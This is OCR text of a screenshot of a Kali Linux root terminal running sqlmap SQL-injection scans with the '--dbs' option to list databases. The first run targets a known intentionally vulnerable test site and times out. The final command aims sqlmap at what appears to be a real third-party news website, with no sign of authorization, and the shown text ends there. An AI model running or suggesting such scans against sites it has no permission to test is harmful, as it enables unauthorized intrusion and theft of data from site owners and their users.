 Applications Places Terminal Mon 01:20 1
root@kali: ~
File Edit View Search Terminal Help
[00:43:30] [CRITICAL] can't establish SSL connection
[00:43:30] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1 times
sparta 192.168.
nmap.txt
[*] shutting down at 00:43:30
root@kali:~# sqlmap -u   "http://testphp.vulnweb.com/listproducts.php?cat=1" --dbs
{1.0-dev-nongit-202112080a89}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 00:47:07
[00:47:08] [INFO] testing connection to the target URL
[00:47:39] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)
[00:47:39] [WARNING] if the problem persists please check that the provided target URL is valid. In case that it is, you can try to rerun with the sw
itch '--random-agent' turned on and/or proxy switches ('--ignore-proxy', '--proxy',...)
[00:48:39] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent header with option '--user-agent' or
switch '--random-agent'
[*] shutting down at 00:48:39
root@kali:~# sqlmap -u   "https://www.alsabahalyemeni.net/" --dbs
{1.0-dev-nongit-202112080a89}